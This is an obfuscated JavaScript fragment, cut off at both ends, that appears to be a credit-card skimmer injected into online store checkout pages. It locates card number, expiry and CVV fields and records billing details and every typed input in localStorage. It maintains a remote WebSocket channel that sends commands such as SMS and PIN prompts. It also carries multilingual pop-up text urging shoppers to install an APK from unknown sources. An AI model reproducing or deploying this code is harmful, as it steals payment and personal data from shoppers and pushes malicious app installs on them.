_0x3dd058%_0x5272cf;},'qvAah':_0x3f2dbd(0x21b),'rGUXy':_0x3f2dbd(0x4a8),'PNaSP':'13,16','Bbvhf':'MasterCard','ALwJt':_0x3f2dbd(0x1ef),'xdTIx':'36,38,54,55','IbtIQ':_0x3f2dbd(0x392),'AGDgh':_0x3f2dbd(0x2ca),'YtWDG':'16,18,19','bJPlY':_0x3f2dbd(0x4d3),'THYcu':_0x3f2dbd(0x466),'XtXVf':_0x3f2dbd(0x31f),'soTPk':_0x3f2dbd(0x476),'jeJgy':_0x3f2dbd(0x3ab),'kSyfT':_0x3f2dbd(0x238),'XVGkB':function(_0x2d8e6b,_0x3aa784){return _0x2d8e6b===_0x3aa784;},'zXIBS':function(_0x46eb6f,_0x55233d){return _0x46eb6f&&_0x55233d;},'wKDoT':'Card\x20number','EWHGb':_0x3f2dbd(0x401),'jTsad':_0x3f2dbd(0x29d),'fdKMP':_0x3f2dbd(0x464),'VsIuY':'#js-checkout-summary\x20.cart-total\x20.value','NnILL':'#order-detail-content','VACxJ':'billing_email','oVxdc':_0x3f2dbd(0x1ec),'fEtQJ':_0x3f2dbd(0x4dd),'qvjIN':_0x3f2dbd(0x402),'uffFu':_0x3f2dbd(0x31c),'tQDXA':_0x3f2dbd(0x498),'LvKHs':_0x3f2dbd(0x4a9),'RNPYu':_0x3f2dbd(0x327),'ekAgT':_0x3f2dbd(0x337),'sncCr':function(_0x23828d,_0x49634e){return _0x23828d/_0x49634e;},'vWSsn':_0x3f2dbd(0x489),'RBwhi':_0x3f2dbd(0x467),'Oxqyu':_0x3f2dbd(0x2e3),'KGxBU':function(_0x3121ea,_0x57f0fb){return _0x3121ea!=_0x57f0fb;},'HJFPo':_0x3f2dbd(0x3af),'YSTPU':function(_0x4623bd,_0x2c4084){return _0x4623bd!==_0x2c4084;},'hSMTW':function(_0x3f3d02){return _0x3f3d02();},'tJskm':function(_0x523901,_0x5bef67){return _0x523901!==_0x5bef67;},'mUqjc':function(_0x589812){return _0x589812();},'YnHwS':_0x3f2dbd(0x2e6),'luJXG':'google_metrics=8u7y6ta67','UlSym':function(_0x58c3ec,_0x2cddfb,_0x2d1283,_0x97fae4){return _0x58c3ec(_0x2cddfb,_0x2d1283,_0x97fae4);},'MsYve':_0x3f2dbd(0x44a),'vshOY':_0x3f2dbd(0x272),'ukiJh':'App-only\x20deals\x20up\x20to\x2080%\x20off<br>Instant\x20checkout\x20&\x20$5\x20welcome\x20gift.','pWiqD':_0x3f2dbd(0x24b),'mMCYp':_0x3f2dbd(0x3aa),'ihOyI':_0x3f2dbd(0x2f1),'bcPiu':_0x3f2dbd(0x2a5),'CEyFJ':_0x3f2dbd(0x3f6),'Bclen':'If\x20the\x20download\x20has\x20not\x20started','dUTgR':_0x3f2dbd(0x30c),'EbQnk':_0x3f2dbd(0x4d0),'eUTpG':_0x3f2dbd(0x33b),'oXSRN':_0x3f2dbd(0x322),'Rihyj':_0x3f2dbd(0x371),'QoZFF':_0x3f2dbd(0x2db),'kRNST':_0x3f2dbd(0x416),'YgGRk':_0x3f2dbd(0x28b),'boCax':_0x3f2dbd(0x408),'yUIcy':'Solo\x20en\x20la\x20app:\x20ahorra\x20hasta\x2080%<br>Sigue\x20tus\x20pedidos\x20en\x20tiempo\x20real\x20y\x20gana\x205%\x20de\x20reembolso.','EwIyj':'Abre\x20la\x20app\x20para\x20ventas\x20flash\x20con\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20ultra\x20rápido\x20en\x20la\x20app,\x20crédito\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','ECNfS':'Descarga\x20la\x20app\x20y\x20consigue\x20hasta\x2080%\x20de\x20descuento\x20en\x20ventas\x20flash<br>Ahorra\x20tiempo,\x20recibe\x20$5\x20de\x20bono\x20y\x205%\x20de\x20reembolso\x20en\x20cada\x20compra.','crbDE':_0x3f2dbd(0x2c9),'WJRYE':_0x3f2dbd(0x280),'eYjna':'Descarga\x20iniciada\x20con\x20éxito...','zRDiY':_0x3f2dbd(0x24f),'hmixu':'haz\x20clic\x20aquí','UbiVY':_0x3f2dbd(0x1f1),'TwHPH':_0x3f2dbd(0x270),'tuEwK':_0x3f2dbd(0x405),'ubUoO':_0x3f2dbd(0x425),'paUYj':_0x3f2dbd(0x346),'cxUnT':'عروض\x20سرية\x20تصل\x20إلى\x2080%\x20خصم<br>الدفع\x20بنقرة\x20واحدة،\x20بونص\x20$5\x20للتسجيل\x20و5%\x20استرجاع\x20نقدي.','gjBjR':_0x3f2dbd(0x3d1),'lkqTz':_0x3f2dbd(0x35e),'aQufN':_0x3f2dbd(0x2ba),'iUKhd':_0x3f2dbd(0x40f),'YDxRS':'تم\x20بدء\x20التنزيل\x20بنجاح...','kioZU':_0x3f2dbd(0x379),'HMnjd':_0x3f2dbd(0x1fd),'Yhdub':_0x3f2dbd(0x49a),'Pzkew':'إذا\x20طُلب\x20منك،\x20قم\x20بتمكين\x20التثبيت\x20من\x20“مصادر\x20غير\x20معروفة”\x20في\x20الإعدادات.','oAafg':_0x3f2dbd(0x2c6),'gKQQp':_0x3f2dbd(0x334),'hrVep':_0x3f2dbd(0x311),'LeCdV':_0x3f2dbd(0x212),'DnvwS':_0x3f2dbd(0x431),'yOuKw':_0x3f2dbd(0x205),'NvmWv':_0x3f2dbd(0x421),'yiqQj':'Fermer','ZKdAu':_0x3f2dbd(0x496),'jrZRj':'Si\x20le\x20téléchargement\x20n’a\x20pas\x20démarré','Dyngj':_0x3f2dbd(0x381),'BFOWS':_0x3f2dbd(0x3f5),'FXCuP':_0x3f2dbd(0x38d),'WyCPz':'Appuyez\x20sur\x20le\x20fichier\x20APK\x20pour\x20lancer\x20l\x27installation.','tnrMx':_0x3f2dbd(0x28c),'kdqnG':_0x3f2dbd(0x29a),'fGWKl':function(_0x18bdef){return _0x18bdef();},'acYay':function(_0x8e45fd){return _0x8e45fd();},'efpCg':'hidden','aklox':_0x3f2dbd(0x2b8),'DhAHD':'aam-overlay-9823','JpMpa':_0x3f2dbd(0x3bf),'HsdYH':_0x3f2dbd(0x3a5),'ALxBN':_0x3f2dbd(0x465),'hzSsQ':'.aam-close-btn-9823','NaLqt':'.aam-timer-bar-9823','syDTB':function(_0x4ffb48,_0x57dac6,_0x43cb52){return _0x4ffb48(_0x57dac6,_0x43cb52);},'zPifT':function(_0x4af7f2,_0x2e41fb){return _0x4af7f2(_0x2e41fb);},'oURqj':_0x3f2dbd(0x4c4)};try{const _0x3958ab=(_0x52f1e4=0xd,_0x1b00f0='')=>{const _0x3ef015=_0x3f2dbd;let _0x1ca52e=_0x34a900[_0x3ef015(0x4b8)];for(let _0xd2b686=0x0;_0x34a900[_0x3ef015(0x4ad)](_0xd2b686,_0x52f1e4);_0xd2b686++)_0x1b00f0+=_0x1ca52e[_0x3ef015(0x33e)](Math['floor'](_0x34a900['xMUwJ'](0x3e,Math[_0x3ef015(0x3a8)]())));return'x'+_0x1b00f0;};let _0x5d5c4e={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x5839e7={0x0:!0x1,0x1:!0x1},_0x3616dd={'styles':_0x34a900[_0x3f2dbd(0x2cb)](_0x3958ab,0x7),'parent':_0x34a900['aPvNz'](_0x3958ab,0x7),'card':_0x3958ab(0x7),'expiry':_0x34a900['RRhuP'](_0x3958ab,0x7),'cvv':_0x34a900[_0x3f2dbd(0x354)](_0x3958ab,0x7),'button':_0x34a900[_0x3f2dbd(0x4b2)](_0x3958ab,0x7)},_0x1c5187=!!localStorage[_0x3f2dbd(0x3ac)](_0x34a900['CoQlE']);((()=>{const _0x2bfbcb=_0x3f2dbd,_0x1140b0={'MYRMB':function(_0x5e0665,_0x4b4463){const _0x10c5bd=_0x26d8;return _0x34a900[_0x10c5bd(0x354)](_0x5e0665,_0x4b4463);},'xXGfT':function(_0x30cd10,_0x308a86){const _0x1f65a8=_0x26d8;return _0x34a900[_0x1f65a8(0x44d)](_0x30cd10,_0x308a86);},'DIlQH':function(_0x1ede73,_0x297202){const _0x41ee1c=_0x26d8;return _0x34a900[_0x41ee1c(0x45c)](_0x1ede73,_0x297202);},'UHykF':function(_0x22bf6a,_0x2384ab){const _0x1e4493=_0x26d8;return _0x34a900[_0x1e4493(0x490)](_0x22bf6a,_0x2384ab);},'KDcPd':function(_0x530540,_0x31a273){return _0x530540>_0x31a273;},'uvvsI':_0x34a900['uOkfE'],'paZHU':function(_0x5600ba){return _0x5600ba();},'oEYFn':_0x34a900[_0x2bfbcb(0x48b)],'BhgMl':_0x34a900[_0x2bfbcb(0x3f4)],'pFVpw':_0x34a900['NJUfd'],'qcfWb':function(_0x36252a,_0xc0ce72){const _0x2d5c0f=_0x2bfbcb;return _0x34a900[_0x2d5c0f(0x281)](_0x36252a,_0xc0ce72);},'kLsGA':_0x34a900['xxFdL'],'JQsSz':_0x34a900[_0x2bfbcb(0x482)],'kOxqu':_0x2bfbcb(0x243),'kbBHI':_0x34a900['hUPJD'],'MOstU':_0x34a900[_0x2bfbcb(0x2d9)],'nmUKS':_0x34a900['sUXYt'],'EuMWX':function(_0x3ca70f,_0x556a2b){return _0x3ca70f(_0x556a2b);},'wbIBh':function(_0x47445d){return _0x34a900['fjEQT'](_0x47445d);},'XNGOK':_0x34a900[_0x2bfbcb(0x380)],'rLwfU':function(_0x28e33f){return _0x28e33f();},'vwjou':_0x34a900[_0x2bfbcb(0x260)],'MlAjB':_0x34a900['xTaxq'],'eRxFc':function(_0x30cc3b,_0x4749d2){return _0x34a900['cbDMo'](_0x30cc3b,_0x4749d2);},'AQHgh':'PIN','VnNLG':function(_0x24330a,_0xf3a6fa){const _0x161373=_0x2bfbcb;return _0x34a900[_0x161373(0x45c)](_0x24330a,_0xf3a6fa);},'IRYvE':_0x34a900[_0x2bfbcb(0x4a4)],'zPsEM':function(_0x421e2e,_0x2f91a4){return _0x421e2e(_0x2f91a4);},'IUhfu':_0x34a900[_0x2bfbcb(0x35b)],'kztGM':_0x2bfbcb(0x384),'agBxD':_0x34a900['OLSyH'],'vxpSi':_0x2bfbcb(0x2e4),'KzGHt':_0x2bfbcb(0x427),'GlreM':function(_0x2e81f7,_0x510c39,_0x455d34){return _0x34a900['bNGnI'](_0x2e81f7,_0x510c39,_0x455d34);},'pfzNP':function(_0x355aa6,_0x2f90cd){const _0x46207a=_0x2bfbcb;return _0x34a900[_0x46207a(0x341)](_0x355aa6,_0x2f90cd);},'pvgVU':_0x34a900[_0x2bfbcb(0x24d)],'RakBq':function(_0x1ac4e0,_0x1cfcac){return _0x1ac4e0===_0x1cfcac;},'srTUM':_0x2bfbcb(0x372),'pUBnU':_0x34a900[_0x2bfbcb(0x436)],'nsAtK':function(_0x274955){return _0x34a900['AOaBt'](_0x274955);},'UYQEk':function(_0x2e6104,_0x381927){const _0xf02bc4=_0x2bfbcb;return _0x34a900[_0xf02bc4(0x281)](_0x2e6104,_0x381927);},'RwSQN':function(_0x2f05c6,_0x387a71){const _0x5d4f9f=_0x2bfbcb;return _0x34a900[_0x5d4f9f(0x211)](_0x2f05c6,_0x387a71);},'JfLGN':_0x34a900[_0x2bfbcb(0x2ac)],'qOPkE':function(_0x2affd2,_0x54884a){return _0x2affd2!==_0x54884a;},'FyTfw':_0x34a900[_0x2bfbcb(0x4d7)],'RWPRK':function(_0xcdae7b,_0xff7eee){return _0x34a900['MrSXL'](_0xcdae7b,_0xff7eee);},'Gvmpn':function(_0x4dd8bf,_0x35bc02){const _0x2da0ca=_0x2bfbcb;return _0x34a900[_0x2da0ca(0x4ad)](_0x4dd8bf,_0x35bc02);},'wQjvE':function(_0x25e0b1,_0x13c56a){return _0x25e0b1==_0x13c56a;},'QXsKU':_0x34a900['BuaMR'],'fPhCO':_0x34a900['hnHxu'],'BkZBs':_0x34a900[_0x2bfbcb(0x21a)],'mtONS':_0x2bfbcb(0x471),'wxRpn':_0x2bfbcb(0x2d2),'ktrAO':function(_0x34ee0e,_0x1ff25e){return _0x34ee0e-_0x1ff25e;},'JFzdY':function(_0xf595ce,_0x3316f7){return _0x34a900['xMUwJ'](_0xf595ce,_0x3316f7);},'ZjVtj':function(_0x164eda,_0x3fe85b){const _0x4da118=_0x2bfbcb;return _0x34a900[_0x4da118(0x4da)](_0x164eda,_0x3fe85b);},'fLCYR':'Unknown\x20card\x20type.','OQdET':_0x2bfbcb(0x2eb),'wyTDf':_0x34a900['qvAah'],'wTmHI':_0x34a900[_0x2bfbcb(0x33a)],'yDavd':_0x34a900[_0x2bfbcb(0x365)],'wxfDg':_0x34a900[_0x2bfbcb(0x470)],'lWOHt':_0x34a900[_0x2bfbcb(0x41a)],'JmMmg':_0x2bfbcb(0x4e3),'MWAyg':_0x2bfbcb(0x4bc),'yEyNN':_0x34a900[_0x2bfbcb(0x20f)],'zgHbW':'300,301,302,303,304,305','MUYdP':_0x34a900[_0x2bfbcb(0x3ec)],'EhSyB':_0x2bfbcb(0x1e4),'tGpkQ':_0x34a900[_0x2bfbcb(0x4bd)],'swGmD':'enRoute','UaSuh':_0x2bfbcb(0x2f7),'auDlt':_0x34a900['AGDgh'],'PURkz':_0x34a900['YtWDG'],'SjxiU':'Switch','DGksk':_0x34a900[_0x2bfbcb(0x479)],'woASc':_0x34a900[_0x2bfbcb(0x1ee)],'YiuVS':_0x34a900[_0x2bfbcb(0x23f)],'BwBEN':_0x34a900[_0x2bfbcb(0x25f)],'yrxHJ':_0x34a900[_0x2bfbcb(0x438)],'oKSRb':_0x34a900[_0x2bfbcb(0x2c4)],'zCBGV':function(_0x51832e,_0xc3c66f){const _0x84860b=_0x2bfbcb;return _0x34a900[_0x84860b(0x286)](_0x51832e,_0xc3c66f);},'PioOG':function(_0x37db99,_0x18c727){const _0xaac373=_0x2bfbcb;return _0x34a900[_0xaac373(0x23c)](_0x37db99,_0x18c727);},'gonYy':function(_0x2efd93,_0xa87fdb,_0x492f51,_0x555567){return _0x2efd93(_0xa87fdb,_0x492f51,_0x555567);}};try{const _0xdd93b=function(_0x5289c3){const _0x231a4c={'LPZTp':function(_0x36eeb2,_0x5e9f10){return _0x34a900['EUHkc'](_0x36eeb2,_0x5e9f10);}};return new Promise(function(_0x526432){const _0x24fc69=_0x26d8;let _0x5b1dee=document[_0x24fc69(0x220)](_0x5289c3);if(_0x5b1dee)return _0x1140b0[_0x24fc69(0x4d6)](_0x526432,_0x5b1dee);const _0x383a18=new MutationObserver(function(){const _0x438621=_0x24fc69;let _0x771138=document[_0x438621(0x220)](_0x5289c3);_0x771138&&_0x231a4c[_0x438621(0x241)](_0x526432,_0x771138),_0x383a18[_0x438621(0x345)]();});_0x383a18[_0x24fc69(0x230)](document['body'],{'childList':!0x0,'subtree':!0x0});});};var _0x2be481,_0x4f2f2d=!0x1;try{_0x2be481=JSON[_0x2bfbcb(0x3fa)](_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x1de)]))||{};}catch(_0x5433e5){_0x2be481={};}const _0x125d71={'search':_0x2bfbcb(0x3f2),'card':[_0x2bfbcb(0x3a3),_0x34a900[_0x2bfbcb(0x32b)],'19'],'expiry':[_0x2bfbcb(0x2b0),_0x34a900[_0x2bfbcb(0x3a2)],'7'],'cvv':[_0x34a900[_0x2bfbcb(0x3e0)],_0x34a900['fdKMP'],'4'],'total':[_0x34a900['VsIuY']],'button':[_0x2bfbcb(0x36a),_0x2bfbcb(0x258),!0x0,0x64],'terms':['[id*=conditions_to_approve]',!0x0],'scroll':[_0x34a900[_0x2bfbcb(0x31e)],!0x1],'billing':{'email':_0x34a900['VACxJ'],'first_name':_0x34a900[_0x2bfbcb(0x473)],'last_name':_0x2bfbcb(0x368),'phone':_0x2bfbcb(0x250),'city':_0x34a900[_0x2bfbcb(0x4a0)],'country':_0x34a900[_0x2bfbcb(0x279)],'address':_0x34a900[_0x2bfbcb(0x4b4)],'address_2':_0x34a900['tQDXA'],'state':_0x34a900[_0x2bfbcb(0x4d4)],'postcode':_0x2bfbcb(0x320)},'apk':{'color':[_0x34a900['RNPYu'],'203,\x2016,\x2023']},'css':_0x2bfbcb(0x209)+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x2e2)+_0x3616dd['parent']+_0x2bfbcb(0x443)+_0x3616dd['parent']+_0x2bfbcb(0x263)+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x362)+_0x3616dd[_0x2bfbcb(0x403)]+']\x20{\x0a\x20\x20\x20\x20border:\x20none\x20!important;\x0a\x20\x20\x20\x20font-size:\x2017px\x20!important;\x0a\x20\x20\x20\x20font-family:\x20helvetica,\x20tahoma,\x20calibri,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20color:\x20rgb(58,\x2058,\x2058)\x20!important;\x0a\x20\x20\x20\x20background:\x20transparent;\x0a\x20\x20\x20\x20transform:\x20translateY(-5px);\x0a}\x20[data-name='+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x207)+_0x3616dd[_0x2bfbcb(0x4ca)]+_0x2bfbcb(0x314),'style':_0x34a900['ekAgT']};function _0x330f39(_0x5b9ed1,_0x3a6c64,_0x40347e){const _0x412189=_0x2bfbcb,_0x4659d8=window[_0x412189(0x45b)][_0x412189(0x24e)]['split']('.')[_0x412189(0x2e5)](-0x3)[_0x412189(0x3e5)]('.');let _0x3a4111='';if(_0x40347e){const _0x46b00b=new Date();_0x46b00b[_0x412189(0x1f4)](_0x34a900['LtUWA'](_0x46b00b['getTime'](),_0x34a900[_0x412189(0x343)](_0x34a900['xMUwJ'](_0x34a900[_0x412189(0x370)](_0x34a900['KtzNZ'](0x18,_0x40347e),0x3c),0x3c),0x3e8))),_0x3a4111=_0x34a900['wbQBH']+_0x46b00b['toUTCString']();}document['cookie']=_0x5b9ed1+'='+_0x3a6c64+_0x3a4111+';\x20path=/;\x20domain=.'+_0x4659d8+_0x412189(0x1ed)+(_0x34a900[_0x412189(0x2f9)](_0x34a900[_0x412189(0x223)],location[_0x412189(0x282)])?_0x34a900[_0x412189(0x409)]:'');}function _0xb90a5c(_0x45f98c){const _0x2c6452=_0x2bfbcb,_0x54dbc6=document[_0x2c6452(0x25e)][_0x2c6452(0x251)](';');for(const _0x3a2d05 of _0x54dbc6){const [_0x4df941,_0x4dfbbe]=_0x3a2d05[_0x2c6452(0x36d)]()[_0x2c6452(0x251)]('=');if(_0x34a900[_0x2c6452(0x2f9)](_0x4df941,_0x45f98c))return _0x4dfbbe;}return null;}function _0x10ec2a(_0x1c1f13){const _0x14bcb1=_0x2bfbcb;if(_0x34a900['okKMK'](_0x34a900[_0x14bcb1(0x36e)],typeof _0x1c1f13)){for(const _0x4c8d45 in _0x1c1f13)_0x1c1f13[_0x4c8d45]=_0x1c1f13[_0x4c8d45][_0x14bcb1(0x38b)](_0x34a900[_0x14bcb1(0x28f)])['replace'](/[\u0300-\u036f]/g,''),_0x1c1f13[_0x4c8d45]=_0x1c1f13[_0x4c8d45][_0x14bcb1(0x255)](/[^\x00-\x7F]/g,'')[_0x14bcb1(0x36d)]();return _0x1c1f13;}return(_0x1c1f13=_0x1c1f13[_0x14bcb1(0x38b)](_0x34a900['HMHRz'])[_0x14bcb1(0x255)](/[\u0300-\u036f]/g,''))['replace'](/[^\x00-\x7F]/g,'');}class _0x5c6176{static[_0x2bfbcb(0x4e1)](_0x3d36ec){return localStorage['getItem'](_0x3d36ec);}static[_0x2bfbcb(0x25a)](_0x20600d,_0x3786fc){const _0x3b97fc=_0x2bfbcb;localStorage[_0x3b97fc(0x338)](_0x20600d,_0x3786fc);}static[_0x2bfbcb(0x231)](_0xf8f9f){localStorage['removeItem'](_0xf8f9f);}}function _0x4a3b96(){const _0x3c0945=_0x2bfbcb;try{if(!_0x125d71[_0x3c0945(0x478)][0x1])return;_0x34a900[_0x3c0945(0x354)](_0xdd93b,_0x125d71[_0x3c0945(0x478)][0x0])[_0x3c0945(0x2bf)](_0x488043=>_0x488043[_0x3c0945(0x2b7)]());}catch(_0x398378){}}function _0x3ad242(){const _0x589c60=_0x2bfbcb,_0x481668={'wvigf':function(_0x245215,_0x38c76f){return _0x34a900['aPvNz'](_0x245215,_0x38c76f);},'iamUZ':_0x34a900['mRuxi'],'hBfCS':_0x34a900['MplAF'],'DyFTd':_0x34a900['tzZoH'],'kTtko':_0x34a900[_0x589c60(0x295)]};_0x5d5c4e[0x2]=_0x34a900[_0x589c60(0x3a9)](setInterval,()=>{const _0x58d8a0=_0x589c60,_0x8d6cf2={'lGnIO':function(_0x2211e6,_0x3422d6){const _0x55735b=_0x26d8;return _0x481668[_0x55735b(0x23d)](_0x2211e6,_0x3422d6);},'UXcUl':_0x481668[_0x58d8a0(0x31a)],'PvWUa':_0x481668[_0x58d8a0(0x292)],'VIzvH':function(_0x4c93e4,_0x5b1325){return _0x4c93e4 in _0x5b1325;},'eCHtg':function(_0x157fec,_0x3dfa96){return _0x157fec===_0x3dfa96;},'GwVwf':function(_0x3ce235,_0x4fcc21){return _0x481668['wvigf'](_0x3ce235,_0x4fcc21);},'DStNj':_0x58d8a0(0x404),'qcBea':function(_0xf76816,_0x2415b1){return _0xf76816!==_0x2415b1;},'dLXMA':_0x481668[_0x58d8a0(0x4a7)],'pBeWg':'input'};try{document['querySelectorAll'](_0x481668[_0x58d8a0(0x411)])[_0x58d8a0(0x3ff)](_0xfbf99e=>{const _0x44c948=_0x58d8a0;switch(_0xfbf99e[_0x44c948(0x394)]){case _0x8d6cf2[_0x44c948(0x4a1)]:case _0x44c948(0x47e):return;default:let _0x381d87=_0xfbf99e[_0x44c948(0x339)]||_0xfbf99e['id'];if(!_0x381d87)return;if(!_0x4f2f2d||!_0x8d6cf2[_0x44c948(0x39c)](_0x381d87,_0x2be481)||_0x8d6cf2[_0x44c948(0x262)](void 0x0,_0x2be481[_0x381d87])){let _0x1dab3b=_0x8d6cf2['GwVwf'](_0x10ec2a,_0xfbf99e[_0x44c948(0x44b)]),_0x971bd4=_0xfbf99e[_0x44c948(0x220)](_0x8d6cf2['DStNj']);if(_0x8d6cf2[_0x44c948(0x47d)](null,_0x971bd4)&&(_0x1dab3b=_0x971bd4[_0x44c948(0x34e)][_0x44c948(0x36d)]()),_0x8d6cf2[_0x44c948(0x262)]('',_0x1dab3b)||_0x1dab3b[_0x44c948(0x359)]('Please'))return;_0x2be481[_0x381d87]=_0x1dab3b;let _0x4f4a92=_0x535192=>{const _0x45da5c=_0x44c948;_0x2be481[_0x381d87]=_0x8d6cf2[_0x45da5c(0x35d)](_0x10ec2a,_0x535192['target']['value']),_0x5c6176[_0x45da5c(0x25a)](_0x8d6cf2[_0x45da5c(0x432)],JSON['stringify'](_0x2be481));};_0xfbf99e[_0x44c948(0x234)](_0x8d6cf2['eCHtg'](_0x44c948(0x49d),_0xfbf99e[_0x44c948(0x2b1)])?_0x8d6cf2['dLXMA']:_0x8d6cf2['pBeWg'],_0x398970=>_0x4f4a92(_0x398970));}}}),_0x5c6176[_0x58d8a0(0x25a)](_0x481668[_0x58d8a0(0x31a)],JSON[_0x58d8a0(0x1fa)](_0x2be481)),_0x4f2f2d=!0x0;}catch(_0x52c900){}},0x3e8);}_0x3ad242();const _0x47a52d={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x34a900[_0x2bfbcb(0x2f0)](0x1,0x0),'shouldReconnect':_0x12f532=>![0x3e8,0x3e9,0x3f0][_0x2bfbcb(0x359)](_0x12f532[_0x2bfbcb(0x35f)])},_0x118061={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x3fa531(_0x53cc19){const _0x436526=_0x2bfbcb,_0x41a360=Math[_0x436526(0x32e)](_0x47a52d['maxDelay'],_0x47a52d[_0x436526(0x4ba)]*Math[_0x436526(0x20c)](_0x47a52d['factor'],_0x53cc19)),_0x498bd9=_0x1140b0[_0x436526(0x487)](_0x41a360,_0x47a52d[_0x436526(0x29b)])*_0x1140b0[_0x436526(0x3ba)](_0x1140b0[_0x436526(0x487)](0x2,Math['random']()),0x1);return Math[_0x436526(0x1e5)](0x0,Math['round'](_0x1140b0['UHykF'](_0x41a360,_0x498bd9)));}function _0x54cbf3(){const _0x3e131f=_0x2bfbcb;_0x118061['reconnectTimer']&&(clearTimeout(_0x118061[_0x3e131f(0x20a)]),_0x118061[_0x3e131f(0x20a)]=null);}function _0x2b5693(){const _0x5ad0fc=_0x2bfbcb;if(_0x118061[_0x5ad0fc(0x3bd)])return;const _0x20792b=_0x34a900['RRhuP'](_0x3fa531,_0x118061['reconnectAttempts']++);localStorage[_0x5ad0fc(0x3ac)](_0x34a900[_0x5ad0fc(0x468)])&&console[_0x5ad0fc(0x4b3)]('[ws]\x20retry\x20#'+_0x118061[_0x5ad0fc(0x1f7)]+_0x5ad0fc(0x3ef)+_0x20792b+'ms'),_0x34a900['zKhPT'](_0x54cbf3),_0x118061[_0x5ad0fc(0x20a)]=_0x34a900[_0x5ad0fc(0x3a9)](setTimeout,_0x4ce939,_0x20792b);}function _0x4ce939(){const _0x558886=_0x2bfbcb,_0x5128af={'RSMTu':_0x34a900[_0x558886(0x477)],'Vrmnw':_0x34a900[_0x558886(0x468)],'IpJYy':_0x34a900[_0x558886(0x37c)],'bWXrA':function(_0xa646fd,_0x44dce7){const _0x4eb41b=_0x558886;return _0x34a900[_0x4eb41b(0x38a)](_0xa646fd,_0x44dce7);},'dVQUV':function(_0x4b8033,_0x17f37c,_0x16515f){return _0x34a900['RRfnU'](_0x4b8033,_0x17f37c,_0x16515f);},'uznky':function(_0x26e23a,_0x316b3f){return _0x26e23a==_0x316b3f;},'ekTPy':_0x34a900[_0x558886(0x3cd)],'PwQgJ':function(_0x405683){return _0x405683();},'nkacJ':_0x34a900[_0x558886(0x3b6)],'wjykk':function(_0x4039ca,_0x50b22f){const _0x642eb9=_0x558886;return _0x34a900[_0x642eb9(0x330)](_0x4039ca,_0x50b22f);},'NAMzf':function(_0x3492b8){const _0x2d23fc=_0x558886;return _0x34a900[_0x2d23fc(0x32d)](_0x3492b8);},'eJuvR':_0x558886(0x242),'YFakt':'SMS','xNBxb':'WAITING','SvrBD':function(_0x23757c){const _0x248c52=_0x558886;return _0x34a900[_0x248c52(0x35c)](_0x23757c);}},_0x5bfd30=_0x118061[_0x558886(0x3ae)]+_0x558886(0x1f2)+_0x34a900[_0x558886(0x354)](encodeURIComponent,_0x118061[_0x558886(0x393)]);if(_0x5bfd30[_0x558886(0x359)](_0x558886(0x3f1)))return!0x1;localStorage[_0x558886(0x3ac)](_0x34a900['CoQlE'])&&console[_0x558886(0x4b3)](_0x558886(0x37a),_0x5bfd30);const _0x440d8c=new WebSocket(_0x5bfd30);_0x5839e7[0x0]=_0x440d8c,_0x440d8c['onopen']=function(){const _0x2ea0cd=_0x558886,_0x23f384={'VAIJh':_0x5128af['RSMTu']};localStorage[_0x2ea0cd(0x3ac)](_0x5128af[_0x2ea0cd(0x37e)])&&console[_0x2ea0cd(0x4b3)](_0x5128af[_0x2ea0cd(0x4e4)]),_0x118061[_0x2ea0cd(0x1f7)]=0x0,_0x5128af[_0x2ea0cd(0x2bb)](clearInterval,_0x5d5c4e[0x1]),_0x5d5c4e[0x1]=_0x5128af[_0x2ea0cd(0x373)](setInterval,()=>{const _0xf95269=_0x2ea0cd;if(_0x5839e7[0x0]&&0x1===_0x5839e7[0x0][_0xf95269(0x2c8)])try{_0x5839e7[0x0]['send'](JSON['stringify']({'type':_0x23f384[_0xf95269(0x4e6)]}));}catch{}},0x2710);},_0x440d8c[_0x558886(0x239)]=function(_0x54a7d4){const _0x21a42f=_0x558886,_0x2e7bd6={'eMUmp':_0x21a42f(0x302)};try{if(_0x1140b0['KDcPd'](_0x54a7d4[_0x21a42f(0x219)][_0x21a42f(0x3dc)](_0x1140b0[_0x21a42f(0x312)]),0x0))_0x1140b0[_0x21a42f(0x42e)](_0x84df3e);else{let _0x12394a=JSON[_0x21a42f(0x3fa)](_0x54a7d4[_0x21a42f(0x219)]);switch(_0x12394a['type']){case'OPEN_MODAL':_0x5839e7[0x1]=!0x0,_0x91a1e7();break;case _0x1140b0[_0x21a42f(0x4c6)]:_0x1140b0[_0x21a42f(0x42e)](_0x84df3e);break;case _0x1140b0['BhgMl']:_0xdd93b(_0x1140b0[_0x21a42f(0x3cb)])[_0x21a42f(0x2bf)](function(_0x28ce95){const _0xf6fae2=_0x21a42f;_0x28ce95[_0xf6fae2(0x2c1)](_0x2e7bd6[_0xf6fae2(0x2bc)],_0x12394a[_0xf6fae2(0x304)]);});break;case _0x21a42f(0x299):_0x1140b0['qcfWb'](_0xdd93b,_0x1140b0['kLsGA'])[_0x21a42f(0x2bf)](function(_0x2e838d){const _0x389d38=_0x21a42f;_0x2e838d[_0x389d38(0x2c1)](_0x389d38(0x302),_0x12394a[_0x389d38(0x304)]);});break;case _0x21a42f(0x24a):case _0x1140b0['JQsSz']:case _0x1140b0[_0x21a42f(0x29f)]:_0x12d483(_0x12394a['type']);}}}catch(_0x27e79a){}},_0x440d8c['onerror']=function(_0x30c733){const _0x55c34c=_0x558886;console[_0x55c34c(0x2cd)](_0x1140b0[_0x55c34c(0x2a8)],_0x30c733?.[_0x55c34c(0x290)]||_0x30c733);},_0x440d8c[_0x558886(0x3c2)]=function(_0x20bc86){const 